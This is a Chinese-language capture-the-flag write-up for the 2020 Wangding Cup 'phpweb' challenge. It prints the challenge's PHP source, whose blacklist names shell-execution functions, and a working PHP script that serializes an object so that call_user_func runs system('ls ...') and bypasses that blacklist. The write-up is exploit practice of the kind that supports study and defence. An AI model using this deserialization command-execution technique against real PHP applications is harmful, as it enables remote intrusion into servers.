[网鼎杯 2020 朱雀组]phpweb
抓包看一下

date是一个函数 后面是他的参数 由此形式我们猜测使用了 call_user_func()函数
于是我们尝试读取源代码

查看源代码
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
禁用了system等函数,可以用序列化加上url编码绕过
于是我们首先查看目录
<?php
// $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
// function gettime($func, $p) {
// $result = call_user_func($func, $p);
// $a= gettype($result);
// if ($a == "string") {
// return $result;
// } else {return "";}
// }
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
// $func = $_REQUEST["func"];
// $p = $_REQUEST["p"];
//
// if ($func != null) {
// $func = strtolower($func);
// if (!in_array($func,$disable_fun)) {
// echo gettime($func, $p);
// }else {
// die("Hacker...");
// }
// }
$a = new Test();
$a -> func = 'system';
$a -> p = 'ls ../../../';
// $a -> p = "find / -name 'flag*'";
print(urlencode(serialize($a)));
?>
返回如下

然后查找flag所在位置
返回值如下

最后读取flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号